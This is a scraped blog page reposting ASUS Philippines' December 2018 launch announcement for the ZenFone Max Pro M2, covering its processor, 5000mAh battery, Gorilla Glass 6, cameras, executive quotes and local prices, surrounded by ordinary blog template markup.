<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s1600/non+stop.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="943" data-original-width="943" height="640" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s640/non+stop.png" width="640" /></a></div>
<br />
The newest <b>ZenFone Max series smartphone hits the market</b>, retaining the DNA of its predecessor to deliver max performance, max battery and max durability!<br />
<br />
The fans&#8217; longing has ended as <b>ASUS Philippines </b>announced the availability of the <b>ZenFone Max Pro M2</b> during its official Philippine launch today at Ayala Malls the 30th. It is no secret that the latest smartphone offering of ASUS this year will finally set foot in the Philippines after all the teasers went out late November&#8211; making fans yearn for its arrival just in time for the Christmas season!<br />
<br />
<div style="text-align: justify;">
<i>&#8220;We at ASUS are committed to provide products that embody the best of our technological innovations. The ZenFone Max Pro M2 refines the features that ZenFans loved with the flagship ZenFone lines, particularly features that are found on the ZenFone 5 Series, and merged this with the renowned heritage of the ZenFone Max line. The result is a combination of premium look, revolutionary AI cameras, a powerful processor, and a big battery capacity&#8212;definitely one of the best products we have offered at this price point to date,&#8221; </i>shared Lenny Lin, ASUS Philippines Country Product Manager for Smartphones.</div>
<br />
The ZenFone Max Pro M2 harnesses an epic performance of the Qualcomm Snapdragon 660 that is able to deliver smooth, responsive power. Its massively powerful 5000mAh battery is perfect for non-stop gaming and non-stop entertainment, and now, it uses Corning Gorilla Glass 6 in front &#8211; just the second smartphone in the world to have this, after the ROG Phone &#8211; making it more durable. It also introduces an eye-catching new wave finish.<br />
<br />
<b>Max Performance</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-NJ6-QEnEF1M7IWSY1b0IMWQcaWUyH35i1Or5uHq0nVYESDSgPaEWP8je3U3GGcoTKe1VR4UTEaXg4ktYCXewDD_bUpAINkhAZieUXdmQ4YcIVJ-Kpv2Zj-KWPewlkI6KBK34_ashqQ2R/s1600/qualcom.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" height="329" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-NJ6-QEnEF1M7IWSY1b0IMWQcaWUyH35i1Or5uHq0nVYESDSgPaEWP8je3U3GGcoTKe1VR4UTEaXg4ktYCXewDD_bUpAINkhAZieUXdmQ4YcIVJ-Kpv2Zj-KWPewlkI6KBK34_ashqQ2R/s640/qualcom.png" width="640" /></a></div>
<br />
The ZenFone Max Pro M2 is powered by the Qualcomm Snapdragon 660 Mobile Platform, incorporating the Qualcomm AI Engine for a smooth, responsive and power-efficient performance. With up to 6GB RAM and 64GB ROM, it is 11% faster than the previous generation, while the graphics performance is improved by a massive 33% for more realistic visuals and faster 3D rendering, making it deliver effortless power for the ultimate mobile gaming and multi-tasking experiences.<br />
<br />
<b>Max Battery</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCPyjkvUD5vTRd_1-EEpG-ZAVd20SmTCkvOl3G_fSfBIXkSrOzPGULfwl5ki9sHgz_CN7x5aPmI6zWs-_XKPPAF0I4LdyJDTxEpzUE-ch2904YspBNsbJirt5NcEVcW1fXAbaXq7Dc4FiJ/s1600/max+bat.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" height="332" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCPyjkvUD5vTRd_1-EEpG-ZAVd20SmTCkvOl3G_fSfBIXkSrOzPGULfwl5ki9sHgz_CN7x5aPmI6zWs-_XKPPAF0I4LdyJDTxEpzUE-ch2904YspBNsbJirt5NcEVcW1fXAbaXq7Dc4FiJ/s640/max+bat.png" width="640" /></a></div>
<br />
A big battery capacity is the signature key-feature of the ZenFone Max series, and despite its sleeker design, the ZenFone Max Pro M2 still contains a long-lasting 5000mAh battery life &#8211; making it the world&#8217;s lightest 5,000 mAh smartphone &#8211; which you can enjoy for up to two-days of non-stop use in a single charge.<br />
<br />
<b>Max Durability</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWdvBjgEpcWCOh5FNZ7pNps1ph9dmOK_wjG0FPJLQmIUvQH1h9a5PlWK142woX3lsLQV8RNhKlZYMzXKCAiWynPJe7A-ziqDxljWJZ5zea-89p8M6rY7xy8ngRbNknlwpvrdD3wh3_FexR/s1600/dura.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" height="332" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiWdvBjgEpcWCOh5FNZ7pNps1ph9dmOK_wjG0FPJLQmIUvQH1h9a5PlWK142woX3lsLQV8RNhKlZYMzXKCAiWynPJe7A-ziqDxljWJZ5zea-89p8M6rY7xy8ngRbNknlwpvrdD3wh3_FexR/s640/dura.png" width="640" /></a></div>
<br />
The ZenFone Max Pro M2 is the first in its class to use the latest and most premium Corning Gorilla Glass 6, designed to survive 15 consecutive one-meter drops onto rough surfaces. Now, you can worry less about dropping your phone for a number of times.<br />
<br />
<b>Max Cameras</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEichZPPg07l1RImecYJd6xtBS2xQrCglGkQNIASsLs63RHiugEB0bgs1Dg7X-hkwmLyaYHELLxyo-sV0LRy92wwwjE8Awm5ET3ELqi6Q_ul2X_faamyCzmuKN4soVnJFdXuiBr6xPYiNCa-/s1600/cam.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" height="332" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEichZPPg07l1RImecYJd6xtBS2xQrCglGkQNIASsLs63RHiugEB0bgs1Dg7X-hkwmLyaYHELLxyo-sV0LRy92wwwjE8Awm5ET3ELqi6Q_ul2X_faamyCzmuKN4soVnJFdXuiBr6xPYiNCa-/s640/cam.png" width="640" /></a></div>
<br />
The intelligent dual-camera system in the ZenFone Max Pro M2 is the most advanced that can ever be seen in the Max Series line-up. It features 13 scenes for its AI Scene Detection &#8211; a same feature found in the flagship ZenFone 5 series &#8211; which allows users to concentrate on the subject and perfect results every time.<br />
<br />
Its dual-camera system uses a Sony IMX486 main sensor, allowing it to take any subject in its stride, and capture more-realistic photos at any time of the day or night. The Phase-Detection Autofocus (PDAF) and Electronic Image Stabilization (EIS) get rid of camera shake for blur-free handheld shots, with accurate focusing on any subject in an instant.<br />
<br />
<b>Max Entertainment</b><br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj95ko3_dX8dg_IjrwzE1M640lLRgf0-AY8FT5fNvZlWENqGeG0Gxh_m_T-FC5wM7pwkMIQnqRX3rL0U2-7CZg7Mp5XkL4pJNPlQDQE1hQ4DuxL1t6c3Kcuo4yPPu-X7eT4PMgshtxodfvN/s1600/entertain.png" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="628" data-original-width="1200" height="332" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj95ko3_dX8dg_IjrwzE1M640lLRgf0-AY8FT5fNvZlWENqGeG0Gxh_m_T-FC5wM7pwkMIQnqRX3rL0U2-7CZg7Mp5XkL4pJNPlQDQE1hQ4DuxL1t6c3Kcuo4yPPu-X7eT4PMgshtxodfvN/s640/entertain.png" width="640" /></a></div>
<br />
The latest All-Screen high-res 6.3-inch FHD+ (2280 x 1080) display on the ZenFone Max Pro M2 is simply stunning, while its 19:9 All-Screen Display allows even more immersive entertainment. It also uses a five-magnet speaker with a metal voice coil, driven by a powerful NXP low-distortion smart amplifier that delivers powerful, detailed and crystal-clear sound. ZenFone Max Pro M2 delights the ears, and takes entertainment to a new level.<br />
<br />
<b>Premium design, max convenience</b><br />
<br />
The ZenFone Max Pro M2 is the first to use the eye-catching, new Wave finish&#8212;exquisitely created using a glossy 16-layer coating that looks stunning from every angle, showing a changing interplay of light and shade. The 3D-curved rear design is not only comfortable to hold, but also gives ZenFone Max Pro M2 a truly luxurious look, and even with all its new upgrades, the phone is still superbly slim.<br />
<br />
<div style="text-align: justify;">
<i>&#8220;We have started the year by introducing our flagship smartphone &#8211; the ZenFone 5 series, as a smartphone that gives end-users a capable device for mobile photography. Since then, we&#8217;ve introduced compelling follow-ups of mobile products for different segments that fit right into the end-users&#8217; needs. As with the ROG Phone that we&#8217;ve recently launched locally, we bring the ZenFone Max Pro M2 with the premise of a well-rounded performer that improves on the great features that end users love to see in their smartphones,&#8221;</i> said ASUS Philippines Systems Group Country Manager George Su.</div>
<br />
<table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;"><tbody>
<tr><td style="text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpiCfNE_MQcO61RRp0VhiqnMrYtTJtsPHFauW04fhJSC2gFbCenJzp_PXc_FCmJAr15ijbg61L0CjV3kZsQciJ4BX3K_jgsAATsIhSPtdzPVydJJvHo5lB16pm8m4mEvRWrOHxegCnX9eM/s1600/execs.jpg" imageanchor="1" style="margin-left: auto; margin-right: auto;"><img border="0" data-original-height="1150" data-original-width="1429" height="514" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgpiCfNE_MQcO61RRp0VhiqnMrYtTJtsPHFauW04fhJSC2gFbCenJzp_PXc_FCmJAr15ijbg61L0CjV3kZsQciJ4BX3K_jgsAATsIhSPtdzPVydJJvHo5lB16pm8m4mEvRWrOHxegCnX9eM/s640/execs.jpg" width="640" /></a></td></tr>
<tr><td class="tr-caption" style="text-align: center;"><div align="center" class="MsoNormal">
<span lang="EN-PH" style="font-family: &quot;arial&quot; , sans-serif; font-size: 8.0pt; line-height: 115%;">From left to right: ASUS Philippines Marketing Manager for Systems Group, Anvey Factora, ASUS Global Senior Marketing Manager, Andrew Chan, ASUS Philippines Country Manager, George Su, ASUS Philippines Product Manager for Smartphones, Lenny Lin, and ASUS Philippines Product Marketer for Smartphones, Francis Garcia<o:p></o:p></span></div>
</td></tr>
</tbody></table>
<b>MARKET AVAILABILITY</b><br />
<b><br /></b>
The ZenFone Max Pro M2 6GB RAM/64 GB ROM will be available nationwide starting December 15, 2018 in all ASUS and ZenFone Stores and Kiosks nationwide, with only the price of PHP 14,995. Its other variant, the ZenFone Max Pro M2 4GB RAM/64GB ROM, which will also be sold on Shopee and Lazada, will hit the market at PHP 12,995, and will be available for pre-order starting December 11.<br />
<br />
For more information on the newest ZenFone Max Pro M2, the ZenFone series, and other incredible products from ASUS, tune in to the ASUS Philippines Facebook Page and the ZenTalk Philippines Forum.<br />
<br />
<b>About ASUS</b><br />
<b><br /></b>
ASUS is one of Fortune magazine&#8217;s World&#8217;s Most Admired Companies, and is dedicated to creating products for today and tomorrow&#8217;s smart life. Our comprehensive portfolio includes Zenbo, ZenFone, ZenBook and a range of IT devices and components, along with AR, VR and IoT. ASUS employs more than 16,000 people worldwide and over 5,500 world-class R&amp;D talents. Driven by innovation and committed to quality, the company won 4,511 awards and earned approximately US$13 billion of revenue in 2017.<br />
<br />
&#8212;<br />
If you like this post, please do share it on social media like Facebook, Twitter or any other site that you like (of course with a credit link back to this blog post).<br />
<br />
Also, don&#8217;t forget to follow me on&nbsp;<b><a href="https://www.facebook.com/VernonJosephGo/">Facebook</a></b>,&nbsp;<b><a href="http://bit.ly/PodcastontheGo">Spotify</a></b>&nbsp;or&nbsp;<b><a href="http://anchor.fm/vernonjosephgo">Anchor.fm</a></b>&nbsp;(for the Podcast), and&nbsp;<b><a href="https://www.instagram.com/Iggy.Go/">Instagram</a></b>&nbsp;for more updates and random stuff about me and this blog.<br />
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>All-New ZenFone Max Pro M2 is here in the Philippines!</span>
<img alt='All-New ZenFone Max Pro M2 is here in the Philippines!' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s72-c/non+stop.png'/>
</span> 
                    Reviewed by <span class='reviewer'>Vernon Joseph Go</span>
                    on 
                    <span class='dtreviewed'>
Tuesday, December 11, 2018
<span class='value-title' title='Tuesday, December 11, 2018'></span>
</span> 
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.vernongo.com/search/label/ASUS' rel='tag'>
ASUS
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Business' rel='tag'>
Business
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Philippines' rel='tag'>
Philippines
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Product%20Launch' rel='tag'>
Product Launch
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Technology' rel='tag'>
Technology
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/Zenfone' rel='tag'>
Zenfone
</a>
<span class='tag-divider'>X</span>
<a href='https://www.vernongo.com/search/label/ZenFone%20Max%20Pro%20M2' rel='tag'>
ZenFone Max Pro M2
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html&title=All-New ZenFone Max Pro M2 is here in the Philippines!' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html&title=All-New ZenFone Max Pro M2 is here in the Philippines!' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='google' href='https://plus.google.com/share?url=https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html&title=All-New ZenFone Max Pro M2 is here in the Philippines!' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s640/non+stop.png&description=All-New ZenFone Max Pro M2 is here in the Philippines!' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html&title=All-New ZenFone Max Pro M2 is here in the Philippines!' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
ZenFone Max Pro M2
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.vernongo.com/2018/12/have-you-heard-about-conspicuous-consumption.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.vernongo.com/2018/11/why-we-buy-useless-stuff.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEguVwRq4_r0KL09RAKrnFYBTVSMes9mjzGZoS2SOw-pRiXR1xXBaWOdBK2CM9dHh1E4KpZ_gOeGMXNbNDofoMpSqC5dWy_tpkSityUMbubwCXd2FXc1uZX6szNPfT3I7g4bEH7fFn1Mmo4q/s640/non+stop.png' itemprop='url'/>
</div>
<meta content='The Lazy Investor&#39;s Way' itemprop='name'/>
<meta content='https://www.vernongo.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/5340497769688560877?po=4536694619118544718&hl=en&saa=85391&origin=https://www.vernongo.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.vernongo.com/feeds/4536694619118544718/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML901'>
<div class='cmm-tabs'>
<div data-tab='disqus'><div class='disqus-tab'><div id='disqus_thread'></div></div></div>
</div>
<script type='text/javascript'>
              //<![CDATA[
                $('#comments').remove();
              //]]>
              </script>

            <script>$(".facebook-tab").append("<div class='fb-comments' data-href='https://www.vernongo.com/2018/12/all-new-zenfone-max-pro-m2-is-here-in-the-philippines.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML902'>

            <script type='text/javascript'>
            var disqus_shortname = 'vernongo';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
<div class='ads-inter-box'>
<div class='section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'><div class='widget AdSense' data-version='1' id='AdSense3'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-9104315399404696";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0006";
    google_ad_slot = "2433427546";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- ie-student_ads-inter_AdSense3_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML2'>
<h2 class='title'>Hey, Thanks for visiting!</h2>
<div class='widget-content'>
<div style="text-align: left;">
<div class="separator" style="clear: both; text-align: center;">
<a href="https://www.youtube.com/IggyGo" imageanchor="1" style="clear: left; float: left; margin-bottom: 1em; margin-right: 1em;"><img border="0" data-original-height="150" data-original-width="150" height="150" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9CVk3UpgeVz_2aJeWg1Pq5e77tozu4YCuxR77V0zzz17chdmgLrPmfspq_ZcJ2brpWm55NgEl2MfPVWynW2HkHTd_zjj7bSxclp0BnL36mEqfbVAQyeImVXNo51FCvWNfiCRnPkaXWkGZ/s200/id+pix.png" width="150" /></a></div>
</div>
<td class="tr-caption" style="font-size: 11px;"><span style="font-size: 11px;">Hi, my name is <b>Vernon Joseph Go</b> and I&#8217;m a Content Creator! For more information on my work, inquiries and other opportunities, or to just say hello, feel free to get in touch.</span></td>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact me :)</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<iframe src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2FVernonJosephGo&tabs=timeline&width=340&height=650&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId" width="340" height="650" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true"></iframe>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList236'>
<div class='widget-content'>
<ul id='social'>
<li><a class='youtube' href='https://www.youtube.com/channel/UCvVgfJjAL-73SoOJGZ8tlKQ?sub_confirmation=1' title='youtube'></a></li>
<li><a class='facebook' href='#' title='facebook'></a></li>
<li><a class='twitter' href='#' title='twitter'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
<li><a class='instagram' href='#' title='instagram'></a></li>
</ul>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/cebucontentcreators/'>
<img alt='' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrIR-hPhNaYDQWhd671OoVXXz1ZaFqAsqQByQBxA7PKAA8ulD_hiOTFJuwwiYGGeO1AgsnWmeECtFi47gR-flvZ4dNl4hVmNmddy1GEU5ZMwjWGpsSHToRLdta77FaXeDXvzXTbQcGdhQL/s1600/c3badge.png' width='200'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>
<img alt='Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2oM0el4YvvSEnp2tmH0EJ_bHQ8M1EWXkO1M_oZrWRGTmUPcX3o2MIuoK7hTssjVe7AQSZpQuUJyojBZEhGxDMMzAYiyAeFBq_o3NrTGkgeXYBZdLXN6oshmmmUiC0zlAzBQ3Z6FYlarsM/s72-c/independence+day.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/lupang-hinirang-yutang-tabunon-chosen-land-lyrics.html'>Lupang Hinirang / Yutang Tabunon / Chosen Land Lyrics</a></div>
<div class='item-snippet'>   I just decided to blog about this because I was some what influenced with our 70+ Year Old IE Chair who has spearheaded a &quot;Cultural ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2009/12/eye-floaters-information.html'>eye floaters information</a></div>
<div class='item-snippet'>Eye Floaters, Vitreous Floaters  or Specks in the eye? Do you know what Eye floaters or Specks in the eyes are? Eye floaters are those tiny ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.vernongo.com/2008/02/why-bachelors-degree-wont-guarantee-you.html'>Would a Bachelor's Degree Guarantee You a High Paying Job?</a></div>
<div class='item-snippet'>In the not so distant past, a college degree made you a professional. A Bachelor&#39;s degree opened every door you would ever need to have ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.vernongo.com/2023/10/'>October (2)</option>
<option value='https://www.vernongo.com/2023/09/'>September (6)</option>
<option value='https://www.vernongo.com/2023/08/'>August (1)</option>
<option value='https://www.vernongo.com/2023/06/'>June (3)</option>
<option value='https://www.vernongo.com/2023/05/'>May (1)</option>
<option value='https://www.vernongo.com/2023/04/'>April (1)</option>
<option value='https://www.vernongo.com/2023/03/'>March (3)</option>
<option value='https://www.vernongo.com/2023/02/'>February (5)</option>
<option value='https://www.vernongo.com/2023/01/'>January (3)</option>
<option value='https://www.vernongo.com/2022/12/'>December (3)</option>
<option value='https://www.vernongo.com/2022/11/'>November (2)</option>
<option value='https://www.vernongo.com/2022/10/'>October (4)</option>
<option value='https://www.vernongo.com/2022/09/'>September (1)</option>
<option value='https://www.vernongo.com/2022/08/'>August (1)</option>
<option value='https://www.vernongo.com/2022/07/'>July (2)</option>
<option value='https://www.vernongo.com/2022/06/'>June (6)</option>
<option value='https://www.vernongo.com/2022/05/'>May (9)</option>
<option value='https://www.vernongo.com/2022/03/'>March (4)</option>
<option value='https://www.vernongo.com/2022/02/'>February (4)</option>
<option value='https://www.vernongo.com/2022/01/'>January (1)</option>
<option value='https://www.vernongo.com/2021/12/'>December (3)</option>
<option value='https://www.vernongo.com/2021/11/'>November (5)</option>
<option value='https://www.vernongo.com/2021/10/'>October (4)</option>
<option value='https://www.vernongo.com/2021/09/'>September (10)</option>
<option value='https://www.vernongo.com/2021/08/'>August (8)</option>
<option value='https://www.vernongo.com/2021/07/'>July (6)</option>
<option value='https://www.vernongo.com/2021/06/'>June (4)</option>
<option value='https://www.vernongo.com/2021/05/'>May (1)</option>
<option value='https://www.vernongo.com/2021/04/'>April (2)</option>
<option value='https://www.vernongo.com/2021/03/'>March (4)</option>
<option value='https://www.vernongo.com/2021/02/'>February (1)</option>
<option value='https://www.vernongo.com/2021/01/'>January (3)</option>
<option value='https://www.vernongo.com/2020/12/'>December (8)</option>
<option value='https://www.vernongo.com/2020/11/'>November (5)</option>
<option value='https://www.vernongo.com/2020/10/'>October (12)</option>
<option value='https://www.vernongo.com/2020/09/'>September (9)</option>
<option value='https://www.vernongo.com/2020/08/'>August (4)</option>
<option value='https://www.vernongo.com/2020/07/'>July (6)</option>
<option value='https://www.vernongo.com/2020/06/'>June (14)</option>
<option value='https://www.vernongo.com/2020/05/'>May (3)</option>
<option value='https://www.vernongo.com/2020/04/'>April (8)</option>
<option value='https://www.vernongo.com/2020/03/'>March (5)</option>
<option value='https://www.vernongo.com/2020/02/'>February (4)</option>
<option value='https://www.vernongo.com/2020/01/'>January (4)</option>
<option value='https://www.vernongo.com/2019/12/'>December (3)</option>
<option value='https://www.vernongo.com/2019/11/'>November (7)</option>
<option value='https://www.vernongo.com/2019/10/'>October (11)</option>
<option value='https://www.vernongo.com/2019/09/'>September (5)</option>
<option value='https://www.vernongo.com/2019/08/'>August (9)</option>
<option value='https://www.vernongo.com/2019/07/'>July (9)</option>
<option value='https://www.vernongo.com/2019/06/'>June (8)</option>
<option value='https://www.vernongo.com/2019/05/'>May (8)</option>
<option value='https://www.vernongo.com/2019/04/'>April (7)</option>
<option value='https://www.vernongo.com/2019/03/'>March (15)</option>
<option value='https://www.vernongo.com/2019/02/'>February (7)</option>
<option value='https://www.vernongo.com/2019/01/'>January (4)</option>
<option value='https://www.vernongo.com/2018/12/'>December (4)</option>
<option value='https://www.vernongo.com/2018/11/'>November (5)</option>
<option value='https://www.vernongo.com/2018/10/'>October (22)</option>
